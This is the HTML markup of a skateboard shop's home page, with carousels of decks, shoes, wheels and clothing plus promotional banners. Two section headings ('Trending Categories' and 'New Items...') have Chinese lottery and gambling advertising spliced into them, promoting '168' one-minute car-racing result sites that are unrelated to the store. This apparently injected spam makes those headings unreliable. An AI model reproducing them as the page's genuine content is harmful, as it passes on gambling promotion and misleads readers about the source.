<img class="image-block__logo image-rotator__logo" src="https://img.skatewarehouse.com/graphics-resizer/logos/NEWBALANCE.svg" alt="NEWBALANCE" />
</div>

<div class="image-block__info-wrap">
<div class="image-block__overline">New Balance Numeric</div>
<div class="image-block__heading">808 Lite <br> x Roland</div>


<div class="image-block__button">Shop Now</div>
</div>

</div>
<div class="img_rotator-text image-rotator__navigation-tab-title d-none" data-slide="2.html"><h3>New Balance Numeric 808 Lite <br> x Roland</h3></div>

</a>


</div>

</section>






    





















    






<section class="multi_blk category_section">



<header id="FPPOPCATS" class="catheader">
<h2>Trending Categories 赛车pk开采历史记录查询结果官网-168体彩一分钟赛车直播结果+今日赛车站最新历史记录</h2>
</header>




<div class="multi_blk-wrap">
<div class="prodcarousel profile_card">
<ul class="prodcarousel_wrap">



















<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-brbackpack.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Trending Categories" data-tracklabel="Backpacks" data-gtm_promo_name="Skate Backpacks" data-gtm_promo_id="BRBACKPACK" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 0">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">



<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=ADSKBP-BK-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=ADSKBP-BK-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=ADSKBP-BK-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=ADSKBP-BK-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=ADSKBP-BK-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Adidas Skate Backpack  Black" />





</div>
<h4>Backpacks</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>























<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-brshoes.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Trending Categories" data-tracklabel="Skate Shoes" data-gtm_promo_name="Skate Shoes" data-gtm_promo_id="BRSHOES" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 1">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img  class="is-shoe"srcset="https://img.skatewarehouse.com/watermark/rs.php?path=ADTKWG-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=ADTKWG-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=ADTKWG-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=ADTKWG-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=ADTKWG-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Adidas Tekkira Shoes White/Blue/Gum" />



</div>
<h4>Skate Shoes</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>
























<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-brtshirts.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Trending Categories" data-tracklabel="T-Shirts" data-gtm_promo_name="Skate T-Shirts" data-gtm_promo_id="BRTSHIRTS" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 2">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">



<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=KKFLGTS-GN-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=KKFLGTS-GN-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=KKFLGTS-GN-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=KKFLGTS-GN-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=KKFLGTS-GN-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Krooked Flowers Tee MD Forest " />





</div>
<h4>T-Shirts</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>























<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-brpants.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Trending Categories" data-tracklabel="Pants" data-gtm_promo_name="Skate Pants" data-gtm_promo_id="BRPANTS" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 3">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">



<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=DKMAOPT-GN-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=DKMAOPT-GN-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=DKMAOPT-GN-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=DKMAOPT-GN-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=DKMAOPT-GN-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Dickies Mike Anderson Pant 38x32 Dark Olive" />





</div>
<h4>Pants</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>





















<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-dk.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Trending Categories" data-tracklabel="Decks" data-gtm_promo_name="Skateboard Decks" data-gtm_promo_id="DK" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 4">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=AHDEX85DK-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=AHDEX85DK-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=AHDEX85DK-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=AHDEX85DK-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=AHDEX85DK-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Anti Hero DBX Eagle Black Deck 8.5 x 31.85" />



</div>
<h4>Decks</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>



















<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-brwheels.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Trending Categories" data-tracklabel="Skateboard Wheels" data-gtm_promo_name="Skateboard Wheels" data-gtm_promo_id="BRWHEELS" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 5">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=BSDVXWH-BK-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=BSDVXWH-BK-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=BSDVXWH-BK-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=BSDVXWH-BK-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=BSDVXWH-BK-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Bones X-Formula Death Venom 99a V6 Wheels Black" />



</div>
<h4>Skateboard Wheels</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>
























<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-fingerboard.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Trending Categories" data-tracklabel="Fingerboards" data-gtm_promo_name="Fingerboards" data-gtm_promo_id="FINGERBOARD" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 6">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=SHGRMBR-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=SHGRMBR-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=SHGRMBR-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=SHGRMBR-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=SHGRMBR-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Slushcult New Oval Pink Fingerboard Complete" />



</div>
<h4>Fingerboards</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>




















<li class="prodcarousel_wrap-cell">
<div class="prodcarousel_wrap-cell-inner">
<a href="catpage-tr.html" class="ga_event" data-trackcategory="Profiler" data-trackaction="FP - Trending Categories" data-tracklabel="Skateboard Trucks" data-gtm_promo_name="Skateboard Trucks" data-gtm_promo_id="TR" data-gtm_promo_creative="FP Profile Block" data-gtm_promo_position="Primary 7">
<div class="cattable-wrap-cell-info">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=ACFITK-SI-SI-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=ACFITK-SI-SI-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=ACFITK-SI-SI-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=ACFITK-SI-SI-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=ACFITK-SI-SI-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Ace AF1 Inverted Hollow Truck Polished" />



</div>
<h4>Skateboard Trucks</h4>

<span>Shop Now</span>
</div>
</a>
</div>
</li>










</ul>
</div>
</div>

</section>















    


<div id="" class="multi_blk no-header category_section no-header small-banner">




<div class="multi_blk-wrap image-block image-block__small-banner">
<div class="image-block__wrapper">



<div class="image-block__banner small-banner__container">

<a href="catpage-dku60.html" class="ga_event" data-trackcategory="Banner" data-trackaction="FP Static - Secondary" data-tracklabel="Decks Under $60" data-gtm_promo_name="Decks Under $60" data-gtm_promo_id="DKUN60" data-gtm_promo_creative="FP Static Banner" data-gtm_promo_position="Primary 1">

<div class="image-block__image-wrap ta2">
<picture>
<source media="(min-width:992px)" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/DKUN60-md.jpg 1176w, https://img.skatewarehouse.com/fpcache/1128/marketing/DKUN60-md.jpg 1128w,
https://img.skatewarehouse.com/fpcache/588/marketing/DKUN60-md.jpg 588w, https://img.skatewarehouse.com/fpcache/564/marketing/DKUN60-md.jpg 564w" sizes="(min-width:1200px) 588px, (min-width:992px) 564px">
<source media="(min-width:768px)" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/DKUN60-sm.jpg 1176w, https://img.skatewarehouse.com/fpcache/588/marketing/DKUN60-sm.jpg 588w" sizes="(min-width:768px) 588px">
<source media="(min-width:576px)" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/DKUN60-md.jpg 1176w, https://img.skatewarehouse.com/fpcache/588/marketing/DKUN60-md.jpg 588w" sizes="(min-width:576px) 588px">
<img class="image-block__image" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/DKUN60-sm.jpg 1176w, https://img.skatewarehouse.com/fpcache/1152/marketing/DKUN60-sm.jpg 1152w, https://img.skatewarehouse.com/fpcache/588/marketing/DKUN60-sm.jpg 588w, https://img.skatewarehouse.com/fpcache/576/marketing/DKUN60-sm.jpg 576w" src="jpg/dkun60-sm.jpg" sizes="(min-width: 576px) 588px, 576px" alt="Decks Under $60" />
</picture>


<div class="image-block__info-wrap small-banner__info-wrap">

<div class="image-block__heading">Decks Under $60</div>


<div class="image-block__button">Shop Now</div>
</div>

</div>
</a>
</div>




<div class="image-block__banner small-banner__container">

<a href="catpage-ddoseport.html" class="ga_event" data-trackcategory="Banner" data-trackaction="FP Static - Secondary" data-tracklabel="$8.05" data-gtm_promo_name="$8.05" data-gtm_promo_id="DDTHU64" data-gtm_promo_creative="FP Static Banner" data-gtm_promo_position="Primary 1">

<div class="image-block__image-wrap ta2">
<picture>
<source media="(min-width:992px)" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/DDTHU64-md.jpg 1176w, https://img.skatewarehouse.com/fpcache/1128/marketing/DDTHU64-md.jpg 1128w,
https://img.skatewarehouse.com/fpcache/588/marketing/DDTHU64-md.jpg 588w, https://img.skatewarehouse.com/fpcache/564/marketing/DDTHU64-md.jpg 564w" sizes="(min-width:1200px) 588px, (min-width:992px) 564px">
<source media="(min-width:768px)" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/DDTHU64-sm.jpg 1176w, https://img.skatewarehouse.com/fpcache/588/marketing/DDTHU64-sm.jpg 588w" sizes="(min-width:768px) 588px">
<source media="(min-width:576px)" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/DDTHU64-md.jpg 1176w, https://img.skatewarehouse.com/fpcache/588/marketing/DDTHU64-md.jpg 588w" sizes="(min-width:576px) 588px">
<img class="image-block__image" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/DDTHU64-sm.jpg 1176w, https://img.skatewarehouse.com/fpcache/1152/marketing/DDTHU64-sm.jpg 1152w, https://img.skatewarehouse.com/fpcache/588/marketing/DDTHU64-sm.jpg 588w, https://img.skatewarehouse.com/fpcache/576/marketing/DDTHU64-sm.jpg 576w" src="jpg/ddthu64-sm.jpg" sizes="(min-width: 576px) 588px, 576px" alt="$8.05" />
</picture>


<div class="image-block__info-wrap small-banner__info-wrap">
<div class="image-block__overline">The Daily Dose</div>
<div class="image-block__heading">$8.05</div>
<div class="image-block__subheading">Deathwish Crypt Candle/Wax</div>

<div class="image-block__button is-sale">Shop Now</div>
</div>

</div>
</a>
</div>




<div class="image-block__banner small-banner__container">

<a href="catpage-adidas.html" class="ga_event" data-trackcategory="Banner" data-trackaction="FP Static - Secondary" data-tracklabel="New adidas" data-gtm_promo_name="New adidas" data-gtm_promo_id="ADISU25FP" data-gtm_promo_creative="FP Static Banner" data-gtm_promo_position="Primary 1">

<div class="image-block__image-wrap ta4">
<picture>
<source media="(min-width:992px)" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/ADISU25FP-md.jpg 1176w, https://img.skatewarehouse.com/fpcache/1128/marketing/ADISU25FP-md.jpg 1128w,
https://img.skatewarehouse.com/fpcache/588/marketing/ADISU25FP-md.jpg 588w, https://img.skatewarehouse.com/fpcache/564/marketing/ADISU25FP-md.jpg 564w" sizes="(min-width:1200px) 588px, (min-width:992px) 564px">
<source media="(min-width:768px)" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/ADISU25FP-sm.jpg 1176w, https://img.skatewarehouse.com/fpcache/588/marketing/ADISU25FP-sm.jpg 588w" sizes="(min-width:768px) 588px">
<source media="(min-width:576px)" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/ADISU25FP-md.jpg 1176w, https://img.skatewarehouse.com/fpcache/588/marketing/ADISU25FP-md.jpg 588w" sizes="(min-width:576px) 588px">
<img class="image-block__image" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/ADISU25FP-sm.jpg 1176w, https://img.skatewarehouse.com/fpcache/1152/marketing/ADISU25FP-sm.jpg 1152w, https://img.skatewarehouse.com/fpcache/588/marketing/ADISU25FP-sm.jpg 588w, https://img.skatewarehouse.com/fpcache/576/marketing/ADISU25FP-sm.jpg 576w" src="jpg/adisu25fp-sm.jpg" sizes="(min-width: 576px) 588px, 576px" alt="New adidas" />
</picture>


<div class="image-block__logo-wrap is-color">
<img class="image-block__logo" src="https://img.skatewarehouse.com/graphics-resizer/logos/ADIDAS.svg" alt="ADIDAS" />
</div>

<div class="image-block__info-wrap small-banner__info-wrap">

<div class="image-block__heading">New adidas</div>


<div class="image-block__button">Shop The Latest</div>
</div>

</div>
</a>
</div>




<div class="image-block__banner small-banner__container">

<a href="catpage-king.html" class="ga_event" data-trackcategory="Banner" data-trackaction="FP Static - Secondary" data-tracklabel="King" data-gtm_promo_name="King" data-gtm_promo_id="KINGFA25FP" data-gtm_promo_creative="FP Static Banner" data-gtm_promo_position="Primary 1">

<div class="image-block__image-wrap ta4">
<picture>
<source media="(min-width:992px)" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/KINGFA25FP-md.jpg 1176w, https://img.skatewarehouse.com/fpcache/1128/marketing/KINGFA25FP-md.jpg 1128w,
https://img.skatewarehouse.com/fpcache/588/marketing/KINGFA25FP-md.jpg 588w, https://img.skatewarehouse.com/fpcache/564/marketing/KINGFA25FP-md.jpg 564w" sizes="(min-width:1200px) 588px, (min-width:992px) 564px">
<source media="(min-width:768px)" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/KINGFA25FP-sm.jpg 1176w, https://img.skatewarehouse.com/fpcache/588/marketing/KINGFA25FP-sm.jpg 588w" sizes="(min-width:768px) 588px">
<source media="(min-width:576px)" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/KINGFA25FP-md.jpg 1176w, https://img.skatewarehouse.com/fpcache/588/marketing/KINGFA25FP-md.jpg 588w" sizes="(min-width:576px) 588px">
<img class="image-block__image" srcset="https://img.skatewarehouse.com/fpcache/1176/marketing/KINGFA25FP-sm.jpg 1176w, https://img.skatewarehouse.com/fpcache/1152/marketing/KINGFA25FP-sm.jpg 1152w, https://img.skatewarehouse.com/fpcache/588/marketing/KINGFA25FP-sm.jpg 588w, https://img.skatewarehouse.com/fpcache/576/marketing/KINGFA25FP-sm.jpg 576w" src="jpg/kingfa25fp-sm.jpg" sizes="(min-width: 576px) 588px, 576px" alt="King" />
</picture>


<div class="image-block__logo-wrap is-color">
<img class="image-block__logo" src="https://img.skatewarehouse.com/graphics-resizer/logos/KING.svg" alt="KING" />
</div>

<div class="image-block__info-wrap small-banner__info-wrap">

<div class="image-block__heading">King</div>


<div class="image-block__button">Shop Now</div>
</div>

</div>
</a>
</div>


</div>
</div>



</div>





















    




<section class="multi_blk category_section prodcarousel_container">

<header id="FP1" class="catheader">
<h2>New Items...实时168一分钟赛车官网 全天视频记录 历史结果走势查询</h2>
</header>




<div class="multi_blk-wrap">
<div class="prodcarousel">
<ul class="prodcarousel_wrap">







<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="descpage-ahfglbdk.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - New Items" data-tracklabel="Grimple Stix Gerwer Longboard Deck 10.5 x 45.6" data-gtm_promo_name="Grimple Stix Gerwer Longboard Deck 10.5 x 45.6" data-gtm_promo_id="AHFGLBDK" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 1">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=AHFGLBDK-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=AHFGLBDK-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=AHFGLBDK-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=AHFGLBDK-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=AHFGLBDK-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Grimple Stix Gerwer Longboard Deck 10.5 x 45.6"/>

</div>
<div class="cattable-wrap-cell-info">





<div class="cattable-wrap-cell-info-flag new">New</div>




<div class="cattable-wrap-cell-info-name">Grimple Stix Gerwer Longboard Deck 10.5 x 45.6</div>

<div class="cattable-wrap-cell-info-price">



<span>$149.99</span>




</div>
</div>
</a>
</div>

</li>









<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="descpage-ahnmpg85dk.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - New Items" data-tracklabel="Anti Hero Matthews The Pigeonator Deck 8.5 x 31.85" data-gtm_promo_name="Anti Hero Matthews The Pigeonator Deck 8.5 x 31.85" data-gtm_promo_id="AHNMPG85DK" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 2">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=AHNMPG85DK-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=AHNMPG85DK-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=AHNMPG85DK-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=AHNMPG85DK-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=AHNMPG85DK-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Anti Hero Matthews The Pigeonator Deck 8.5 x 31.85"/>

</div>
<div class="cattable-wrap-cell-info">





<div class="cattable-wrap-cell-info-flag new">New</div>




<div class="cattable-wrap-cell-info-name">Anti Hero Matthews The Pigeonator Deck 8.5 x 31.85</div>

<div class="cattable-wrap-cell-info-price">



<span>$79.99</span>






</div>
</div>
</a>
</div>

</li>









<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="descpage-rlnhcr82dk.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - New Items" data-tracklabel="Real Nicole Crush LTD TWIN NOSE Deck 8.25 x 31.92" data-gtm_promo_name="Real Nicole Crush LTD TWIN NOSE Deck 8.25 x 31.92" data-gtm_promo_id="RLNHCR82DK" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 3">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=RLNHCR82DK-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=RLNHCR82DK-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=RLNHCR82DK-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=RLNHCR82DK-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=RLNHCR82DK-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Real Nicole Crush LTD TWIN NOSE Deck 8.25 x 31.92"/>

</div>
<div class="cattable-wrap-cell-info">





<div class="cattable-wrap-cell-info-flag new">New</div>




<div class="cattable-wrap-cell-info-name">Real Nicole Crush LTD TWIN NOSE Deck 8.25 x 31.92</div>

<div class="cattable-wrap-cell-info-price">



<span>$74.99</span>






</div>
</div>
</a>
</div>

</li>










<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="descpage-nb8lrl.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - New Items" data-tracklabel="New Balance Numeric Tiago 808 Lite Shoes Roland" data-gtm_promo_name="New Balance Numeric Tiago 808 Lite Shoes Roland" data-gtm_promo_id="NB8LRL" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 4">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=NB8LRL-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=NB8LRL-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=NB8LRL-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=NB8LRL-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=NB8LRL-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="New Balance Numeric Tiago 808 Lite Shoes Roland"/>

</div>
<div class="cattable-wrap-cell-info">





<div class="cattable-wrap-cell-info-flag new">New</div>




<div class="cattable-wrap-cell-info-name">New Balance Numeric Tiago 808 Lite Shoes Roland</div>
<div class="cattable-wrap-cell-info-sub"></div>
<div class="cattable-wrap-cell-info-price">



<span>$115.00</span>




</div>
</div>
</a>
</div>

</li>













<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="descpage-adttsts.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - New Items" data-tracklabel="Adidas Triple Trefoil T-Shirt Shadow Red" data-gtm_promo_name="Adidas Triple Trefoil T-Shirt Shadow Red" data-gtm_promo_id="ADTTSTS" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 5">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=ADTTSTS-RD-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=ADTTSTS-RD-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=ADTTSTS-RD-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=ADTTSTS-RD-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=ADTTSTS-RD-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Adidas Triple Trefoil T-Shirt Shadow Red"/>

</div>
<div class="cattable-wrap-cell-info">







<div class="cattable-wrap-cell-info-flag new">New</div>




<div class="cattable-wrap-cell-info-name">Adidas Triple Trefoil T-Shirt Shadow Red</div>

<div class="cattable-wrap-cell-info-price">



<span>$30.00</span>




</div>
</div>
</a>
</div>

</li>













<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="descpage-cvl2te.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - New Items" data-tracklabel="Converse Louie Lopez Pro 2 Shoes Eclipse/Swamp/Silver" data-gtm_promo_name="Converse Louie Lopez Pro 2 Shoes Eclipse/Swamp/Silver" data-gtm_promo_id="CVL2TE" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 6">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=CVL2TE-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=CVL2TE-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=CVL2TE-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=CVL2TE-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=CVL2TE-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Converse Louie Lopez Pro 2 Shoes Eclipse/Swamp/Silver"/>

</div>
<div class="cattable-wrap-cell-info">





<div class="cattable-wrap-cell-info-flag new">New</div>




<div class="cattable-wrap-cell-info-name">Converse Louie Lopez Pro 2 Shoes Eclipse/Swamp/Silver</div>
<div class="cattable-wrap-cell-info-sub"></div>
<div class="cattable-wrap-cell-info-price">



<span>$80.00</span>




</div>
</div>
</a>
</div>

</li>













<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="descpage-dkmajk.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - New Items" data-tracklabel="Dickies Mike Anderson Lined Flex Dunk Shacket Black" data-gtm_promo_name="Dickies Mike Anderson Lined Flex Dunk Shacket Black" data-gtm_promo_id="DKMAJK" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 7">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=DKMAJK-BK-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=DKMAJK-BK-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=DKMAJK-BK-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=DKMAJK-BK-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=DKMAJK-BK-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Dickies Mike Anderson Lined Flex Dunk Shacket Black"/>

</div>
<div class="cattable-wrap-cell-info">







<div class="cattable-wrap-cell-info-flag new">New</div>




<div class="cattable-wrap-cell-info-name">Dickies Mike Anderson Lined Flex Dunk Shacket Black</div>

<div class="cattable-wrap-cell-info-price">



<span>$72.99</span>






</div>
</div>
</a>
</div>

</li>















<li class="prodcarousel_wrap-cell">

<div class="prodcarousel_wrap-cell-inner">
<a href="descpage-dkbtwd.html" class="ga_event" data-trackcategory="Carousel" data-trackaction="FP - New Items" data-tracklabel="Dickies Skateboarding Wingville Jeans Brown Tint Wash" data-gtm_promo_name="Dickies Skateboarding Wingville Jeans Brown Tint Wash" data-gtm_promo_id="DKBTWD" data-gtm_promo_creative="FP Carousel" data-gtm_promo_position="Primary 8">
<div class="prodcarousel_wrap-cell-inner-imgwrap">

<img srcset="https://img.skatewarehouse.com/watermark/rs.php?path=DKBTWD-BR-1.jpg&nw=420 420w, https://img.skatewarehouse.com/watermark/rs.php?path=DKBTWD-BR-1.jpg&nw=224 224w, https://img.skatewarehouse.com/watermark/rs.php?path=DKBTWD-BR-1.jpg&nw=210 210w, https://img.skatewarehouse.com/watermark/rs.php?path=DKBTWD-BR-1.jpg&nw=112 112w" src="https://img.skatewarehouse.com/watermark/rs.php?path=DKBTWD-BR-1.jpg&amp;nw=112" sizes="(min-width: 1448px) 210px, 112px" alt="Dickies Skateboarding Wingville Jeans Brown Tint Wash"/>

</div>
<div class="cattable-wrap-cell-info">







<div class="cattable-wrap-cell-info-flag new">New</div>




